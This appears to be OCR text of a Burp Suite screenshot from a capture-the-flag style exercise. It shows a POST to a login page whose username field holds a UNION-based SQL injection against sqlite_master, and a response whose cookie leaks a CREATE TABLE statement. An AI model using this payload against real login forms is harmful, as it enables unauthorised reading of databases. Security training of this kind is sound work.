 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 220.249.52.133:54452
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://220.249.52.133:54452
10 Connection: close
11 Referer: http://220.249.52.133:54452/login.php
12 Upgrade-Insecure-Requests: 1
13
14 usr='union select name,sql from sqlite_master--+&pw=
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 18 Sep 2020 03:29:48 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+CREATE+TABLE+Users%28i
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}